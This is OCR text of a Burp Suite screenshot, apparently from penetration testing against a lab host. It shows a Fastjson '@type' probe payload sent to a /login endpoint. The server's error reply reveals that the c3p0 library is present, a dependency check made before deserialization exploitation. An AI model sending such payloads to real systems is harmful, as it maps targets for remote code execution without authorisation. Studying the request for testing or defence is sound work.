 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - wan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 TsojanScan xia SQL
1 × +
发送 取消 < ▼ > ▼ 目标: http://192
请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.10.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 132
10 Origin: http://192.168.10.129
11 Connection: close
12 Referer: http://192.168.10.129/tologin
13
14 {
15 "x":{
16 "@type":"java.lang.Character"{
17 "@type":"java.lang.Class",
18 "val":"com.mchange.v2.c3p0.DataSources"
19 }
20 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Server: nginx/1.15.12
3 Date: Thu, 26 Sep 2024 05:19:28 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 185
7
8 {
"timestamp":"2024-09-26T05:19:28.654+0000",
"status":500,
"error":"Internal Server Error",
"message":
"can not cast to char, value : class com.mchange.v2.c3
p0.DataSources",
"path":"/login"
}
Inspect
请求属性
请求查询
请求Coo
请求头
响应头